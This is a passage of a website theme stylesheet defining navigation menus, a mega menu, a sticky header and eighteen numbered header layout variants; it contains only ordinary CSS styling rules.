  width: 100% !important;
  z-index: 99999;
  padding: 20px 0;
  border-bottom: 1px solid #f3f3f3;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -ms-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.main-navigation {
  text-transform: uppercase;
  z-index: 10000;
  padding: 0;
}

.navbar {
  margin: 0;
}

.navbar-nav > li {
  margin-right: 2px;
}

.navbar-nav > li > a {
  padding: 20px 12px;
  color: #656565;
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0.8px;
}

.main-navigation a {
  font-size: 14px;
}

.main-navigation .current-menu-item > a {
  color: #03a9f4;
}

.main-navigation li:hover > a {
  color: #03a9f4;
}

.nav > li > a:focus,
.nav > li > a:hover {
  background-color: rgba(215, 44, 44, 0) !important;
}

.sub-menu {
  -webkit-animation-duration: 0.8s !important;
  -webkit-animation-delay: 0s !important;
  -moz-animation-duration: 0.8s !important;
  -moz-animation-delay: 0s !important;
  -o-animation-duration: 0.8s !important;
  -o-animation-delay: 0s !important;
  animation-duration: 0.8s !important;
  animation-delay: 0s !important;
}

.main-navigation ul ul {
  position: absolute;
  z-index: 99999;
  display: none;
  padding: 0;
  background: #fff;
  list-style: none;
  font-weight: 400;
  min-width: 300px;
  border: 1px solid rgba(235, 235, 235, 0.4);
  top: 60px;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  text-transform: none;
  border-bottom: 4px solid #03a9f4;
}

.main-navigation ul ul ul {
  top: 0px;
  margin-left: 0px;
  border-bottom: none;
}

.main-navigation ul ul li:after,
.main-navigation ul ul .current_page_item:after,
.main-navigation ul ul .current-menu-item:after {
  content: none;
}

.main-navigation ul ul li a:hover {
  color: #03a9f4;
}

.main-navigation ul li:hover > ul {
  display: block;
}

.main-navigation ul ul li a {
  color: #585858;
  display: block;
  letter-spacing: 0.6px;
  padding: 15px 30px;
  font-size: 14px;
  border-bottom: 1px solid rgba(235, 235, 235, 0.4) !important;
}

.main-navigation ul ul li a:last-child {
  border-bottom: none;
}

.main-navigation ul ul li:after {
  content: none;
}

.main-navigation ul ul li {
  position: relative;
}

.main-navigation ul ul li:hover > ul {
  left: 100%;
  background: #fcfcfc;
}

.main-navigation ul ul li > ul {
  overflow: hidden;
}

.main-navigation .current_page_ancestor {
  color: #333;
}

.main-navigation ul ul .current_page_parent,
.main-navigation .current_page_parent .current_page_item > a {
}

.main-navigation .menu-item-has-children > a:after {
  font-family: "Fontawesome";
  content: "\f078";
  padding-left: 5px;
  font-size: 10px;
  vertical-align: bottom;
  color: #b5b5b5;
}

.main-navigation ul ul .menu-item-has-children > a:after {
  font-family: "Fontawesome";
  content: "\f054";
  padding-right: 5px;
  font-size: 10px;
  font-weight: 400;
  vertical-align: 1px;
  color: #5c5c5c;
  float: right;
}

.small-search {
  color: #333 !important;
}

.search-toggle {
  cursor: pointer;
}

.nav-icon {
  font-size: 18px;
  padding: 5px;
  margin-left: 15px;
  cursor: pointer;
}

.nav-icon:hover,
.cart-icon:hover {
  color: #03a9f4;
}

.nav-cart-badge {
  background-color: #03a9f4;
  cursor: pointer;
  color: #fff !important;
  padding: 4px 6px 4px;
  margin-left: -3px;
  margin-bottom: 10px;
}

.nav-cart-badge:hover {
  color: #fff !important;
}

.nav-icons-right {
  padding: 5px 0 0;
  float: right;
}

.nav-icons-right a {
  color: #444;
}

.main-navigation a:hover,
.nav-icon:hover,
.nav-icon a:hover {
  color: #03a9f4;
}

/* Sticky Header */
.sticky-header-wrapper {
  background: rgba(255, 255, 255, 0.98) !important;
  left: 0;
  z-index: 999;
  padding: 10px 0;
  visibility: hidden;
  position: absolute;
  opacity: 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.08);
}

.sticky-header-wrapper .logo-wrap,
.sticky-logo {
  margin: 0;
  line-height: 0;
}

.sticky-header-wrapper .navbar-nav > li > a {
  padding: 22px 16px;
}

.sticky-header-wrapper .navbar-nav > li > a:hover {
  opacity: 0.6;
}

.sticky-header-wrapper .logo-wrap {
  width: 20%;
}

.sticky-header-wrapper .main-navigation {
  width: 70%;
}

.sticky-header-wrapper .nav-icons-right {
  width: 10%;
}

@media screen and (max-width: 1100px) {
  .main-navigation {
    font-size: 11px;
  }
}

/*--------------------------------------------------------------
5.3 Mega Menu
--------------------------------------------------------------*/

/*Mega Menu */
.stronghold-menu > li.mega-menu {
  position: inherit !important;
}

.stronghold-menu > li.mega-menu > ul.sub-menu .nav-arrow {
  display: none;
}
.stronghold-menu > li.mega-menu > ul.sub-menu {
  width: 100%;
  left: 0;
  right: auto;
  border-radius: 0;
  padding-bottom: 5px;
}

.stronghold-menu > li.mega-menu > ul.sub-menu > li {
  display: block !important;
  float: left !important;
}

.stronghold-menu > li.mega-menu.col-1 > ul.sub-menu > li {
  width: 100%;
}
.stronghold-menu > li.mega-menu.col-2 > ul.sub-menu > li {
  width: 50%;
}

.stronghold-menu > li.mega-menu.col-3 > ul.sub-menu > li {
  width: 33.33%;
}

.stronghold-menu > li.mega-menu.col-4 > ul.sub-menu > li {
  width: 25%;
}

.stronghold-menu > li.mega-menu.col-5 > ul.sub-menu > li {
  width: 20%;
}

.stronghold-menu > li.mega-menu.col-6 > ul.sub-menu > li {
  width: 16.66%;
}

.stronghold-menu > li.mega-menu.col-2 > ul.sub-menu > li:nth-child(3n),
.stronghold-menu > li.mega-menu.col-3 > ul.sub-menu > li:nth-child(4n),
.stronghold-menu > li.mega-menu.col-4 > ul.sub-menu > li:nth-child(5n),
.stronghold-menu > li.mega-menu.col-5 > ul.sub-menu > li:nth-child(6n),
.stronghold-menu > li.mega-menu.col-6 > ul.sub-menu > li:nth-child(7n) {
  clear: both;
}

.stronghold-menu > li.mega-menu > ul.sub-menu > li ul {
  display: block !important;
  top: auto !important;
  width: 100%;
  min-width: 0 !important;
  left: auto !important;
  position: relative !important;
  opacity: 1 !important;
  border: none !important;
  padding: 0 !important;
  box-shadow: none !important;
}

.main-navigation .mega-menu ul .menu-item-has-children > a:after {
  content: none;
}

.stronghold-menu > li.mega-menu > ul.sub-menu > .menu-item-has-children > a {
  font-weight: 600;
  color: #444;
  margin: 15px 26px;
  word-wrap: break-word;
  white-space: normal;
  display: block;
  width: 100%;
  font-size: 16px;
}

.stronghold-menu
  > li.mega-menu
  > ul.sub-menu
  > .menu-item-has-children
  > a:hover {
  color: #03a9f4;
}

.stronghold-menu .mega-menu li {
  padding: 5px 20px;
}

.stronghold-menu i {
  padding-right: 8px;
  color: #737373;
}

.stronghold-menu .mega-menu a:hover img {
  opacity: 0.8 !important;
  -moz-opacity: 0.8;
  filter: alpha(opacity=80);
}

.main-navigation ul .mega-menu ul ul {
  margin-left: 5px;
}

/*--------------------------------------------------------------
5.4 Header Styles
--------------------------------------------------------------*/
.header-one .bottom-header,
.header-two .bottom-header,
.header-three .bottom-header-branding-contact .row,
.header-three .bottom-header,
.header-four .header-branding-contact .row,
.header-four .bottom-header,
.header-eight .header-branding-contact .row,
.header-fourteen .header-branding-contact .row,
.header-nine .logo-contact-row,
.header-ten .logo-contact-row,
.header-eleven .bottom-header,
.header-thirteen .bottom-header,
.sticky-header-wrapper .bottom-header {
  display: flex;
  display: -webkit-flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  padding-left: 15px;
  padding-right: 15px;
}

.header-one .logo-wrap,
.header-one .main-navigation,
.header-one .nav-icons-right,
.header-two .main-navigation,
.header-two .nav-icons-right,
.header-three .main-navigation,
.header-three .nav-icons-right,
.header-four .logo-title-wrap,
.header-eight .logo-title-wrap,
.header-nine .logo-title-wrap,
.header-fourteen .logo-title-wrap {
  margin-top: auto;
  margin-bottom: auto;
}

.header-three .logo-title-wrap,
.header-four .logo-title-wrap {
  margin-right: auto;
}

.header-three .logo-title-wrap {
  margin-right: 60px;
  margin-bottom: auto;
  margin-top: auto;
}

.header-eleven .logo-wrap {
  margin-right: auto;
  width: 18%;
}

.header-one .stronghold-menu > li.mega-menu.col-6 > ul.sub-menu,
.header-one .stronghold-menu > li.mega-menu.col-5 > ul.sub-menu,
.header-one .stronghold-menu > li.mega-menu.col-4 > ul.sub-menu {
  min-width: 970px;
}

.header-one .bottom-header{
  padding-left: 15px;
  padding-right: 15px;
}

/* Header Two */
.header-two,
.header-four {
  padding: 0;
}

.header-two .logo-title-wrap {
  text-align: center;
  padding: 15px 0 20px;
}

.header-two .bottom-header-wrap,
.header-four .bottom-header-wrap {
  border-bottom: 1px solid rgba(49, 49, 49, 0.05);
  border-top: 1px solid rgba(49, 49, 49, 0.05);
}

.header-two .site-title,
.header-two .logo-wrap {
  display: inline-block;
  padding: 5px 0;
  margin: 20px 0 20px 0;
}

.header-two .masthead,
.header-four .masthead {
  padding: 0;
}

.header-two .navbar-brand img,
.header-four .navbar-brand img {
  max-height: 80px;
}

/* Header Three */
.header-three .site-title {
  margin: 15px 0;
  padding: 20px 0;
}

.header-three .icon-wrapper {
  padding: 12px 10px;
}

.header-three .nav-icons-right {
  padding: 5px 15px 0;
  width: 16.66666667%;
}

.header-three .icon-wrapper i {
  font-size: 30px;
  color: #03a9f4;
}

.header-three .header-three-contact-info h6 {
  margin-bottom: 5px;
  font-weight: 600;
}

.header-three .header-three-contact-info h6 a {
  color: #222;
}

.header-three .header-three-contact-info h6 a:hover {
  color: #03a9f4;
}

.header-three .header-three-contact-info p {
  width: 200px;
  margin-bottom: 0;
}

.header-three .bottom-header {
  background: #03a9f4;
  position: absolute;
  width: 100%;
  top: -30px;
  z-index: 999999;
  border-radius: 5px;
}

.header-three .navbar-nav > li > a,
.header-three .nav-icons-right a,
.header-three .navbar-nav > .menu-item-has-children > a:after {
  color: #fff;
}

.header-three .navbar-nav > li > a:hover,
.header-three .nav-icons-right a:hover {
  color: #e0e0e0 !important;
}

.header-three .nav-cart-badge {
  background: #fff;
  color: #03a9f4 !important;
}

.header-three-bottom-header-wrapper {
  position: relative;
}

.header-three .bottom-header-branding-contact {
  padding: 5px 15px 20px 15px;
}

.header-three .contact-icons-wrapper {
  width: 80%;
}

.header-three .sticky-wrapper {
  height: 0px !important;
}

.call-us-contact,
.open-hours-contact,
.book-appointment-contact,
.header-contact-info {
  display: -webkit-flex;
  display: flex;
}

/* Header Four */
.header-four .navbar-brand img {
  max-height: 40px;
}

.header-contact-info {
  padding-top: 40px;
}

.header-four .logo-title-wrap {
  padding-left: 35px;
  padding-right: 15px;
  margin-bottom: auto;
  margin-top: auto;
}

.header-four .header-contact-info {
  margin: 0 5px;
  padding: 20px 0;
}

.header-four .header-contact-info:nth-child(2) {
  border-left: 1px solid rgba(49, 49, 49, 0.05);
  border-right: 1px solid rgba(49, 49, 49, 0.05);
  margin: 0 10px;
  padding: 0 20px;
}

.header-four .header-contact-info .icon-wrapper,
.header-four .header-contact-info .hcontact-info {
  margin-bottom: auto;
  margin-top: auto;
}

.header-four .header-branding-contact {
  padding: 0;
}

.header-four .header-branding-contact .row {
  display: -webkit-flex;
  display: flex;
}

.header-four .header-contact-info-wrap {
  margin-left: 40px;
  margin-bottom: auto;
  margin-top: auto;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin-left: 20px;
  width: 65%;
}

.header-contact-info .icon-wrapper {
  padding-right: 10px;
}

.header-four .icon-wrapper i {
  font-size: 25px;
  color: #797878;
  vertical-align: text-top;
  -webkit-transition-duration: 0.5s;
  -moz-transition-duration: 0.5s;
  -o-transition-duration: 0.5s;
  transition-duration: 0.5s;
}

.header-four .header-contact-info p {
  margin: 0;
}

.header-four .header-contact-info h6 {
  color: #03a9f4;
  font-weight: bold;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.header-contact-info:hover .icon-wrapper i {
  color: #03a9f4;
}

/*Header Five*/
.header-five {
  box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  background: rgba(255, 255, 255, 0.2);
  position: relative;
  border: none;
  padding: 30px 0;
}

/*Header Six (Side Menu)*/
.side-menu {
  margin-left: 250px;
  padding-left: 15px;
}

.side-menu-fixed {
  width: 300px;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  background: #03a9f4;
  border-right: 1px solid rgba(231, 231, 231, 0.4);
  box-shadow: 1px 0 2px rgba(75, 75, 75, 0.13);
  padding: 40px 0;
}

.side-menu-fixed .side-menu-nav ul li ul,
.side-menu-fixed .side-menu-nav ul .mega-menu ul {
  left: 100%;
  top: 0;
  margin-left: 0;
  text-transform: none;
  min-width: 250px;
  font-weight: 500;
  color: #03a9f4;
  padding: 10px 0;
  box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
}

.side-menu-fixed .side-menu-nav ul li ul {
  padding: 15px 0;
}

.side-menu-nav .stronghold-menu > li > a {
  color: #fff !important;
}

.side-menu-nav .stronghold-menu li ul li {
  padding: 0px 10px;
}

.side-menu-nav .stronghold-menu > li.mega-menu > ul.sub-menu > li ul {
  margin-bottom: 10px;
}

.side-menu-nav
  .stronghold-menu
  > li.mega-menu
  > ul.sub-menu
  > .menu-item-has-children
  > a {
  padding: 5px 10px;
  margin: 0;
}

.side-menu-nav .stronghold-menu > li.mega-menu > ul.sub-menu {
  margin-left: -25px;
}

.side-menu-nav .stronghold-menu > li.mega-menu > ul.sub-menu {
  border-radius: 3px;
}

.side-menu-nav .stronghold-menu > li.mega-menu.col-1 > ul.sub-menu > li,
.side-menu-nav .stronghold-menu > li.mega-menu.col-2 > ul.sub-menu > li,
.side-menu-nav .stronghold-menu > li.mega-menu.col-3 > ul.sub-menu > li,
.side-menu-nav .stronghold-menu > li.mega-menu.col-4 > ul.sub-menu > li,
.side-menu-nav .stronghold-menu > li.mega-menu.col-5 > ul.sub-menu > li,
.side-menu-nav .stronghold-menu > li.mega-menu.col-6 > ul.sub-menu > li {
  width: 100%;
}

.side-menu-nav .stronghold-menu > li.mega-menu ul,
.side-menu-nav .stronghold-menu li ul li {
}

.side-menu-nav .stronghold-menu > li.mega-menu ul a,
.side-menu-nav .stronghold-menu li ul li a {
  font-weight: 500;
  padding: 10px 0;
}

.side-menu-nav .stronghold-menu > li.mega-menu ul li,
.side-menu-nav .stronghold-menu li ul li {
  padding: 0;
}

.side-menu-nav .stronghold-menu > li.mega-menu ul li:hover > a,
.side-menu-nav .stronghold-menu > li.mega-menu ul li:hover a i,
.side-menu-nav .stronghold-menu li ul li:hover ai {
  color: #fff;
}

.side-menu-nav ul ul li:hover > ul li a {
  color: #03a9f4;
}

.side-menu-nav .stronghold-menu > li.mega-menu ul li:last-child,
.side-menu-nav .stronghold-menu li ul li:last-child {
  border-bottom: none;
}

.side-menu-nav .stronghold-menu > li.mega-menu ul li i,
.side-menu-nav .stronghold-menu li ul li i {
  color: #03a9f4 !important;
}

.side-menu-nav {
  padding: 100px 0 30px;
}

.side-menu-nav .stronghold-menu {
  list-style: none;
  padding-left: 0;
  padding: 0px 25px;
}

.side-menu-fixed .logo-wrap {
  padding: 0 25px;
  margin-top: 50px;
}

.side-menu-nav .stronghold-menu li {
  width: 100%;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  position: relative;
}

.side-menu-nav .stronghold-menu li a {
  width: 100%;
  display: block;
  padding: 10px 0px;
  font-weight: 600;
  line-height: 20px;
}

.side-menu-nav .stronghold-menu li a:hover,
.side-menu-icons .nav-icons-right a:hover {
  opacity: 0.7;
}

.side-menu-nav .stronghold-menu li ul li a,
.side-menu-fixed .side-menu-nav ul .mega-menu ul li a {
  padding: 10px 25px;
  -webkit-transition: none;
  -moz-transition: none;
  -o-transition: none;
  transition: none;
}

.side-menu-nav .stronghold-menu .menu-item-has-children > a:after {
  font-family: "Fontawesome";
  content: "\f054";
  float: right;
  font-size: 10px;
  color: #fff;
}

.side-menu-nav .stronghold-menu li .menu-item-has-children > a:after {
  color: #03a9f4;
}

.side-menu-icons {
  text-align: center;
}

.side-menu-icons .nav-icons-right {
  float: none;
}

.side-menu-icons .nav-icons-right a {
  color: #fff;
}

.side-menu-fixed .search-box-wrapper {
  max-width: 260px !important;
  margin: 0 auto;
}

.side-menu-fixed .search-box-wrapper .search-box {
  left: 0;
}

.side-menu-fixed .search-box-wrapper input[type="text"] {
  width: 240px;
}

/*Header Seven*/
.header-seven .navbar-brand img {
  max-height: 40px;
}

.header-seven .contact-header-area {
  background: #fafafa;
  padding: 15px 0;
}

.header-seven .header-area-contact-info h6 {
  margin: 0;
  font-weight: 600;
  width: 300px;
  font-size: 14px;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.header-seven .header-area-contact-info p {
  width: 300px;
  margin-bottom: 0;
  line-height: 1.3;
}

.header-seven .header-area-contact-info h6 a {
  color: #222;
}

.header-seven .call-contact-wrapper,
.header-seven .opening-hours-item-wrapper,
.header-seven .appointment-booking-wrapper {
  display: -webkit-flex;
  display: flex;
}

.header-seven .icon-wrapper {
  padding: 17px 15px 12px 10px;
  margin-top: 0;
  margin-bottom: auto;
}

.header-seven .icon-wrapper i {
  font-size: 25px;
  color: #03a9f4;
}

.header-seven .header-area-contact-info {
  margin-bottom: auto;
  margin-top: auto;
}

.header-seven .header-area-contact-info h6 a:hover {
  color: #03a9f4;
}

/*Header Eight*/
.header-eight {
  box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  background: rgba(255, 255, 255, 0.2);
  position: relative;
  border: none;
  z-index: 10;
}

.home .header-eight {
  margin-bottom: -255px;
}

.header-eight .logo-title-wrap,
.header-fourteen .logo-title-wrap {
  margin-right: 100px;
  margin-left: 0;
}

.header-eight .header-contact-info,
.header-fourteen .header-contact-info {
  margin-bottom: auto;
  margin-top: auto;
}

.header-eight .icon-wrapper i,
.header-fourteen .icon-wrapper i {
  font-size: 30px;
  color: #03a9f4;
}

.header-eight .masthead,
.header-fourteen .masthead {
  border-bottom: none;
  padding: 10px 0;
}

.header-eight .hcontact-info h6,
.header-eight .hcontact-info h6 a,
.header-eight .navbar-nav > li > a,
.header-eight .nav-icons-right a {
  color: #fff;
}

.header-eight .hcontact-info h6,
.header-fourteent .hcontact-info h6 {
  font-weight: 600;
}

.header-eight .hcontact-info h6 a:hover {
  color: #03a9f4;
}

.header-eight .hcontact-info p {
  color: #ececec;
}

.header-eight .navbar-nav > .current-menu-item > a,
.header-fourteen .navbar-nav > .current-menu-item > a {
  color: #03a9f4;
}

.header-eight .icon-wrapper,
.header-fourteen .icon-wrapper {
  padding: 12px 10px;
}

.header-eight .header-contact-info .hcontact-info,
.header-fourteen .header-contact-info .hcontact-info {
  display: inline-block;
  max-width: 200px;
}

.header-nine .logo-wrap {
  margin: 0;
}

.header-nine .logo-title-wrap {
  text-align: initial;
  margin-right: auto;
  padding: 0;
}

.header-nine .navbar-collapse {
  padding: 0;
}

.header-nine .contact-icons-wrapper {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  margin-left: 20px;
}

.header-nine .contact-icon {
  margin: 0 10px;
  padding: 20px 0;
  float: right;
  position: relative;
}

.header-nine .cicon-wrapper {
  padding: 12px 10px;
  margin-bottom: auto;
  margin-top: auto;
}

.header-nine .cicon-wrapper i {
  font-size: 25px;
  color: #03a9f4;
}

.header-nine .header-nine-contact-info h6 {
  margin: 0;
  margin-bottom: 3px;
  font-weight: 600;
  font-size: 14px;
  line-height: 1.3;
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

.header-nine .header-nine-contact-info p {
  margin: 0;
  line-height: 1.3;
}

.header-nine .header-contact-social li {
  margin-right: 8px;
  margin-top: 2px;
}

.header-nine .header-contact-social li a {
  background: #03a9f4;
  color: #fff;
}

.header-nine .header-contact-social {
  margin-top: 10px;
  margin-left: 30px;
  margin-right: 0;
}

.header-nine .contact-icon:nth-child(2) {
  border-left: 1px solid rgba(49, 49, 49, 0.05);
  border-right: 1px solid rgba(49, 49, 49, 0.05);
  margin: 0 20px;
  padding: 0 20px;
}

.header-nine-contact-info {
  margin-bottom: auto;
  margin-top: auto;
}

.header-ten .bottom-header {
  display: flex;
  display: -webkit-flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}

.header-ten .main-navigation {
  width: auto;
  margin-right: auto;
}

.header-ten .logo-title-wrap {
  margin-right: 50px;
}

.header-ten .navbar-brand img {
  max-height: 40px;
}

.header-ten .nav-icons-right {
  width: auto;
  margin-left: auto;
}

.header-ten .header-contact-social {
  margin-top: 2px;
  padding-top: 0px;
  padding-bottom: 0;
}

.header-ten .contact-icons-wrapper {
    width: 65%;
    margin-bottom: auto;
    margin-top: auto;
    margin-right: 0;
    margin-left: auto;
}

.header-twelve-bottom-header-wrapper {
  left: 15px;
}

.header-twelve-bottom-header-wrapper .nav-icons-right {
  padding-top: 15px;
}

@media (min-width: 1025px) {
  .side-menu .container {
    max-width: 1140px;
    width: 100%;
  }
}

@media (max-width: 1024px) {
  .side-menu-fixed {
    display: none;
  }

  .side-menu {
    margin-left: 0;
    padding-left: 0;
  }

  .mobile-header {
    display: inline-block;
    z-index: 99999;
  }
}

@media screen and (max-width: 1200px) {
  .header-three .logo-title-wrap {
    margin-top: 60px;
  }
}

.header-eleven .logo-wrap,
.header-eleven .main-navigation,
.header-eleven .nav-icons-right,
.header-eleven .header-contact-social {
  margin-bottom: auto;
  margin-top: auto;
}

.header-eleven {
  padding: 20px 0;
}

.header-eleven .nav-icons-right {
  padding: 0;
  width: 11%;
}

.header-eleven .header-contact-social {
  margin-left: 20px;
  padding-bottom: 10px;
  width: 14%;
}

.header-eleven .header-contact-social .social-menu li {
  margin-top: 0;
  margin-right: 10px;
}

.header-eleven .main-navigation {
  margin-left: 60px;
  margin-right: 20px;
  width: 60%;
}

.header-thirteen {
  background: rgba(255, 255, 255, 0.67);
  padding: 30px 0;
}

.header-thirteen .site-title {
  font-size: 18px;
}

.header-thirteen .site-logo {
  font-size: 18px;
}

.header-thirteen .logo-wrap,
.header-thirteen .main-navigation,
.header-thirteen .nav-icons-right,
.header-thirteen .header-booking-btn {
  margin-bottom: auto;
  margin-top: auto;
}

.header-thirteen .logo-wrap {
  margin-right: 20px;
  max-width: 20%;
}

.header-thirteen .header-booking-btn {
  margin-left: 30px;
}

.header-thirteen .header-booking-btn a {
  text-transform: uppercase;
  font-size: 13px;
  display: inline-block;
  padding: 13px 25px;
  background: #03a9f4;
  color: #fff;
  border: 1px solid transparent;
  border-radius: 10px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
}

.header-thirteen .header-booking-btn a:hover {
  color: #03a9f4;
  border: 1px solid #03a9f4;
  background: transparent;
}

.header-thirteen .main-navigation {
  margin-left: auto;
}

.header-thirteen .main-navigation .navbar {
  float: left;
  width: 100%;
  min-height: initial;
}

.header-thirteen .navbar-nav > li:hover {
  background: #03a9f4;
}

.header-thirteen .navbar-nav > li > a {
  padding: 12px 15px;
  transition: none;
}

.header-thirteen .navbar-nav > li > a:hover,
.header-thirteen .navbar-nav > li:hover > a,
.header-thirteen
  .main-navigation
  .navbar-nav
  > .menu-item-has-children:hover
  > a:after {
  color: #fff !important;
}

.header-thirteen .navbar-nav > li {
  border-radius: 10px;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.header-thirteen .main-navigation a:hover {
  opacity: 1;
}

.header-thirteen .navbar-nav > .current_page_item > a,
.header-thirteen .navbar-nav > .current-menu-item > a {
  background: #03a9f4;
  color: #fff;
  border-radius: 10px;
}

.header-thirteen .main-navigation ul ul {
  top: 43px;
}

.header-thirteen .main-navigation ul ul li > ul {
  top: 0;
}

.header-thirteen .stronghold-menu > li.mega-menu > ul.sub-menu {
  min-width: 700px;
}

.header-fourteen {
  background: #fff;
}

.home .header-fourteen {
  box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 2px 3px 3px 0 rgba(0, 0, 0, 0.2);
  background: rgba(66, 66, 66, 0.1);
  position: relative;
  border: none;
  z-index: 10;
  margin-bottom: -280px;
}

.header-fourteen .bottom-header-wrap {
  border-top: 1px solid rgba(188, 188, 188, 0.4);
}

.header-fourteen .bottom-header {
  margin-top: 15px;
}

.header-fourteen .hcontact-info h6 {
  font-weight: 600;
}

.home .header-fourteen .hcontact-info p {
  color: #ececec;
}

.home .header-fourteen .hcontact-info h6,
.home .header-fourteen .hcontact-info h6 a,
.home .header-fourteen .navbar-nav > li > a,
.home .header-fourteen .nav-icons-right a {
  color: #fff;
}

.header-fourteen .header-branding-contact {
  padding: 0 0 40px 0;
}

.header-fifteen {
  position: relative;
}

.header-sixteen {
  padding: 30px 0;
  background: rgba(255, 255, 255, 0.5);
}

.header-sixteen .header-booking-btn a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  display: inline-block;
  padding: 13px 25px;
  border: 1px solid transparent;
}

.header-sixteen .navbar-nav > li:hover {
  background: transparent;
}

.header-sixteen .navbar-nav > li > a:hover,
.header-sixteen .navbar-nav > li:hover > a {
  color: #03a9f4 !important;
}

.header-sixteen .navbar-nav > li > a {
  font-weight: 600;
  font-size: 13px;
  letter-spacing: 0.8px;
  -webkit-transition: all 0.6s ease-in-out;
  -moz-transition: all 0.6s ease-in-out;
  -o-transition: all 0.6s ease-in-out;
  transition: all 0.6s ease-in-out;
}

.header-sixteen .logo-wrap {
  max-width: 15%;
}

.header-seventeen .cicon-wrapper,
.header-seventeen .header-nine-contact-info {
  margin-top: auto;
  margin-bottom: auto;
}

.header-seventeen .header-nine-contact-info {
  padding-left: 5px;
}

.header-seventeen .call-us-contact {
  margin-left: 20px;
}

.header-seventeen .header-nine-contact-info h6 {
  margin-bottom: 0;
  font-size: 14px;
}

.header-seventeen .cicon-wrapper {
  background: #03a9f4;
    color: #fff;
    width: 25px;
    border-radius: 50%;
    height: 25px;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.header-seventeen .cicon-wrapper i{
  font-size: 12px;
}

.header-seventeen .header-booking-btn {
  margin-left: 5px;
}

.header-eighteen .main-navigation {
  margin-right: auto;
  margin-left: 0;
}

.header-eighteen .masthead {
  padding: 0;
}

.header-eighteen .header-contact-social {
  border-left: 1px solid rgba(49, 49, 49, 0.05);
  display: -webkit-flex;
  display: flex;
  align-items: center;
  padding-left: 10px;
}

.header-eighteen .social-menu li {
  margin-top: 0;
}

.header-eighteen .header-contact-social {
  padding-right: 15px;
}

.header-eighteen .nav-icons-right {
  padding-right: 15px;
}

.header-eighteen .logo-contact-row {
  display: flex;
  display: -webkit-flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
  padding-left: 15px;
  padding-right: 15px;
}

.header-eighteen .contact-details {
  display: flex;
  display: -webkit-flex;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}

.header-eighteen .header-booking-btn a {
  text-transform: uppercase;
  font-weight: 700;
  font-size: 13px;
  display: inline-block;
  padding: 13px 25px;
  background: #03a9f4;
  color: #fff;
  border: 1px solid transparent;
  border-radius: 10px;
  font-weight: 600;
  font-family: "Poppins", sans-serif;
}

.header-sixteen .header-booking-btn a:hover,
.header-seventeen .header-booking-btn a:hover,
.header-eighteen .header-booking-btn a:hover {
  color: #03a9f4;
  border: 1px solid #03a9f4;
  background: transparent;
}

.header-eighteen .call-contact-wrapper,
.header-eighteen .opening-hours-item-wrapper,
.header-eighteen .header-booking-btn {
  margin-top: auto;
  margin-bottom: auto;
}

.header-eighteen .opening-hours-item-wrapper {
  border-left: 1px solid rgba(49, 49, 49, 0.05);
  margin-right: 40px;
  margin-left: 40px;
  padding-left: 20px;
}

.header-eighteen .call-contact-wrapper,
.header-eighteen .opening-hours-item-wrapper {
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: center;
  justify-content: flex-end;
}

.header-eighteen .call-contact-wrapper .icon-wrapper,
.header-eighteen .call-contact-wrapper .header-area-contact-info,
.header-eighteen .opening-hours-item-wrapper .icon-wrapper,
.header-eighteen .opening-hours-item-wrapper .header-area-contact-info {
  display: inline-block;
}

.header-seven .icon-wrapper {
  padding: 17px 10px 12px 10px;
}

.header-eighteen .call-contact-wrapper .icon-wrapper i {
  font-size: 25px;
}

.header-eighteen .header-area-contact-info h6,
.header-eighteen .header-area-contact-info p {
  width: initial;
  line-height: 1.3;
}

.header-eighteen .contact-header-area {
  background: rgba(255, 255, 255, 0.6);
  padding: 20px 0;
  z-index: 9;
  position: relative;
}

.header-contact-info p,
.header-nine .header-nine-contact-info p,
.header-eighteen .header-area-contact-info p{
  color: #a7a7a7;
  font-size: 14px;
}

.header-contact-info h1,
.header-contact-info h2,
.header-contact-info h3,
.header-contact-info h4,
